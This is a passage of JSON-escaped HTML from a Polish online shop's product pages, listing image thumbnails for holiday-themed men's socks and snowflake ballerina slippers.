src=\"https:\/\/soluel.pl\/16628-medium_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16628-home_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16627\"> <a href=\"https:\/\/soluel.pl\/16627-thickbox_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" data-idproduct=\"2025\" rel=\"other-views\" class=\"thickbox-ajax-2025\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\"> <img id=\"thumb_16627\" src=\"https:\/\/soluel.pl\/16627-medium_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16627-home_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16626\"> <a href=\"https:\/\/soluel.pl\/16626-thickbox_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" data-idproduct=\"2025\" rel=\"other-views\" class=\"thickbox-ajax-2025\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\"> <img id=\"thumb_16626\" src=\"https:\/\/soluel.pl\/16626-medium_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16626-home_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16625\"> <a href=\"https:\/\/soluel.pl\/16625-thickbox_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" data-idproduct=\"2025\" rel=\"other-views\" class=\"thickbox-ajax-2025\" title=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\"> <img id=\"thumb_16625\" src=\"https:\/\/soluel.pl\/16625-medium_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" alt=\"M\u0119skie skarpety \u015bwi\u0105teczne Dasher 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16625-home_default\/meskie-skarpety-swiateczne-dasher-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2025\" rel=\"2025\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2028","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2028\" rel=\"2028\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2028\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16663\"> <a href=\"https:\/\/soluel.pl\/16663-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028 shown\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16663\" src=\"https:\/\/soluel.pl\/16663-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16663-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16662\"> <a href=\"https:\/\/soluel.pl\/16662-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16662\" src=\"https:\/\/soluel.pl\/16662-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16662-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16661\"> <a href=\"https:\/\/soluel.pl\/16661-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16661\" src=\"https:\/\/soluel.pl\/16661-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16661-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16660\"> <a href=\"https:\/\/soluel.pl\/16660-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16660\" src=\"https:\/\/soluel.pl\/16660-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16660-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16659\"> <a href=\"https:\/\/soluel.pl\/16659-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16659\" src=\"https:\/\/soluel.pl\/16659-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16659-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16658\"> <a href=\"https:\/\/soluel.pl\/16658-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16658\" src=\"https:\/\/soluel.pl\/16658-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16658-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16657\"> <a href=\"https:\/\/soluel.pl\/16657-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16657\" src=\"https:\/\/soluel.pl\/16657-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16657-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16656\"> <a href=\"https:\/\/soluel.pl\/16656-thickbox_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" data-idproduct=\"2028\" rel=\"other-views\" class=\"thickbox-ajax-2028\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\"> <img id=\"thumb_16656\" src=\"https:\/\/soluel.pl\/16656-medium_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison br\u0105zowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16656-home_default\/kapcie-balerinki-sniezynki-madison-brazowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2028\" rel=\"2028\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2037","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2037\" rel=\"2037\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2037\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16772\"> <a href=\"https:\/\/soluel.pl\/16772-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037 shown\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16772\" src=\"https:\/\/soluel.pl\/16772-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16772-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16771\"> <a href=\"https:\/\/soluel.pl\/16771-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16771\" src=\"https:\/\/soluel.pl\/16771-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16771-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16770\"> <a href=\"https:\/\/soluel.pl\/16770-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16770\" src=\"https:\/\/soluel.pl\/16770-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16770-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16769\"> <a href=\"https:\/\/soluel.pl\/16769-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16769\" src=\"https:\/\/soluel.pl\/16769-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16769-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16768\"> <a href=\"https:\/\/soluel.pl\/16768-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16768\" src=\"https:\/\/soluel.pl\/16768-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16768-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16767\"> <a href=\"https:\/\/soluel.pl\/16767-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16767\" src=\"https:\/\/soluel.pl\/16767-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16767-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16766\"> <a href=\"https:\/\/soluel.pl\/16766-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16766\" src=\"https:\/\/soluel.pl\/16766-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16766-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16765\"> <a href=\"https:\/\/soluel.pl\/16765-thickbox_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" data-idproduct=\"2037\" rel=\"other-views\" class=\"thickbox-ajax-2037\" title=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\"> <img id=\"thumb_16765\" src=\"https:\/\/soluel.pl\/16765-medium_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" alt=\"Kapcie balerinki \u015bnie\u017cynki Madison czerwone\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16765-home_default\/kapcie-balerinki-sniezynki-madison-czerwone.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2037\" rel=\"2037\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2042","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2042\" rel=\"2042\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2042\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16814\"> <a href=\"https:\/\/soluel.pl\/16814-thickbox_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" data-idproduct=\"2042\" rel=\"other-views\" class=\"thickbox-ajax-2042 shown\" title=\"M\u0119skie skarpety walentynkowe Amor 5 par\"> <img id=\"thumb_16814\" src=\"https:\/\/soluel.pl\/16814-medium_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Amor 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16814-home_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16813\"> <a href=\"https:\/\/soluel.pl\/16813-thickbox_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" data-idproduct=\"2042\" rel=\"other-views\" class=\"thickbox-ajax-2042\" title=\"M\u0119skie skarpety walentynkowe Amor 5 par\"> <img id=\"thumb_16813\" src=\"https:\/\/soluel.pl\/16813-medium_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Amor 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16813-home_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16812\"> <a href=\"https:\/\/soluel.pl\/16812-thickbox_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" data-idproduct=\"2042\" rel=\"other-views\" class=\"thickbox-ajax-2042\" title=\"M\u0119skie skarpety walentynkowe Amor 5 par\"> <img id=\"thumb_16812\" src=\"https:\/\/soluel.pl\/16812-medium_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Amor 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16812-home_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16811\"> <a href=\"https:\/\/soluel.pl\/16811-thickbox_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" data-idproduct=\"2042\" rel=\"other-views\" class=\"thickbox-ajax-2042\" title=\"M\u0119skie skarpety walentynkowe Amor 5 par\"> <img id=\"thumb_16811\" src=\"https:\/\/soluel.pl\/16811-medium_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Amor 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16811-home_default\/meskie-skarpety-walentynkowe-amor-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2042\" rel=\"2042\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2043","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2043\" rel=\"2043\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2043\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16822\"> <a href=\"https:\/\/soluel.pl\/16822-thickbox_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" data-idproduct=\"2043\" rel=\"other-views\" class=\"thickbox-ajax-2043 shown\" title=\"M\u0119skie skarpety walentynkowe Usta 5 par\"> <img id=\"thumb_16822\" src=\"https:\/\/soluel.pl\/16822-medium_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Usta 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16822-home_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16821\"> <a href=\"https:\/\/soluel.pl\/16821-thickbox_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" data-idproduct=\"2043\" rel=\"other-views\" class=\"thickbox-ajax-2043\" title=\"M\u0119skie skarpety walentynkowe Usta 5 par\"> <img id=\"thumb_16821\" src=\"https:\/\/soluel.pl\/16821-medium_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Usta 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16821-home_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16820\"> <a href=\"https:\/\/soluel.pl\/16820-thickbox_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" data-idproduct=\"2043\" rel=\"other-views\" class=\"thickbox-ajax-2043\" title=\"M\u0119skie skarpety walentynkowe Usta 5 par\"> <img id=\"thumb_16820\" src=\"https:\/\/soluel.pl\/16820-medium_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Usta 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16820-home_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16819\"> <a href=\"https:\/\/soluel.pl\/16819-thickbox_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" data-idproduct=\"2043\" rel=\"other-views\" class=\"thickbox-ajax-2043\" title=\"M\u0119skie skarpety walentynkowe Usta 5 par\"> <img id=\"thumb_16819\" src=\"https:\/\/soluel.pl\/16819-medium_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Usta 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16819-home_default\/meskie-skarpety-walentynkowe-usta-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2043\" rel=\"2043\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2044","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2044\" rel=\"2044\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2044\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16834\"> <a href=\"https:\/\/soluel.pl\/16834-thickbox_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" data-idproduct=\"2044\" rel=\"other-views\" class=\"thickbox-ajax-2044 shown\" title=\"M\u0119skie skarpety walentynkowe Teddy 5 par\"> <img id=\"thumb_16834\" src=\"https:\/\/soluel.pl\/16834-medium_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16834-home_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16833\"> <a href=\"https:\/\/soluel.pl\/16833-thickbox_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" data-idproduct=\"2044\" rel=\"other-views\" class=\"thickbox-ajax-2044\" title=\"M\u0119skie skarpety walentynkowe Teddy 5 par\"> <img id=\"thumb_16833\" src=\"https:\/\/soluel.pl\/16833-medium_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16833-home_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16832\"> <a href=\"https:\/\/soluel.pl\/16832-thickbox_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" data-idproduct=\"2044\" rel=\"other-views\" class=\"thickbox-ajax-2044\" title=\"M\u0119skie skarpety walentynkowe Teddy 5 par\"> <img id=\"thumb_16832\" src=\"https:\/\/soluel.pl\/16832-medium_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16832-home_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16828\"> <a href=\"https:\/\/soluel.pl\/16828-thickbox_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" data-idproduct=\"2044\" rel=\"other-views\" class=\"thickbox-ajax-2044\" title=\"M\u0119skie skarpety walentynkowe Teddy 5 par\"> <img id=\"thumb_16828\" src=\"https:\/\/soluel.pl\/16828-medium_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16828-home_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16827\"> <a href=\"https:\/\/soluel.pl\/16827-thickbox_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" data-idproduct=\"2044\" rel=\"other-views\" class=\"thickbox-ajax-2044\" title=\"M\u0119skie skarpety walentynkowe Teddy 5 par\"> <img id=\"thumb_16827\" src=\"https:\/\/soluel.pl\/16827-medium_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy 5 par\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16827-home_default\/meskie-skarpety-walentynkowe-teddy-5-par.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2044\" rel=\"2044\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2045","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2045\" rel=\"2045\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2045\"><ul class=\"thumbs_list_frame\"><li id=\"thumbnail_16843\"> <a href=\"https:\/\/soluel.pl\/16843-thickbox_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" data-idproduct=\"2045\" rel=\"other-views\" class=\"thickbox-ajax-2045 shown\" title=\"M\u0119skie skarpety walentynkowe Teddy granatowe\"> <img id=\"thumb_16843\" src=\"https:\/\/soluel.pl\/16843-medium_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16843-home_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16842\"> <a href=\"https:\/\/soluel.pl\/16842-thickbox_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" data-idproduct=\"2045\" rel=\"other-views\" class=\"thickbox-ajax-2045\" title=\"M\u0119skie skarpety walentynkowe Teddy granatowe\"> <img id=\"thumb_16842\" src=\"https:\/\/soluel.pl\/16842-medium_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16842-home_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16841\"> <a href=\"https:\/\/soluel.pl\/16841-thickbox_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" data-idproduct=\"2045\" rel=\"other-views\" class=\"thickbox-ajax-2045\" title=\"M\u0119skie skarpety walentynkowe Teddy granatowe\"> <img id=\"thumb_16841\" src=\"https:\/\/soluel.pl\/16841-medium_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16841-home_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><li id=\"thumbnail_16840\"> <a href=\"https:\/\/soluel.pl\/16840-thickbox_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" data-idproduct=\"2045\" rel=\"other-views\" class=\"thickbox-ajax-2045\" title=\"M\u0119skie skarpety walentynkowe Teddy granatowe\"> <img id=\"thumb_16840\" src=\"https:\/\/soluel.pl\/16840-medium_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" alt=\"M\u0119skie skarpety walentynkowe Teddy granatowe\" height=\"125\" width=\"125\" rel=\"https:\/\/soluel.pl\/16840-home_default\/meskie-skarpety-walentynkowe-teddy-granatowe.jpg\" class=\"leo-hover-image\"\/> <\/a><\/li><\/ul><\/div> <a class=\"view_scroll_right view_scroll_right_2045\" rel=\"2045\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-down\"><\/em><\/a><\/div><\/div>"},{"id":"2046","content":"<div class=\"col-1\"><div class=\"views_block\" class=\"clearfix \"> <span class=\"view_scroll_spacer\"> <a class=\"view_scroll_left view_scroll_left_2046\" rel=\"2046\" class=\"hidden\" title=\"Inne pogl\u0105dy\" href=\"javascript:{}\"><em class=\"fa fa-chevron-up\"><\/em><\/a><\/span><div class=\"thumbs_list thumbs_list_2046\"><ul 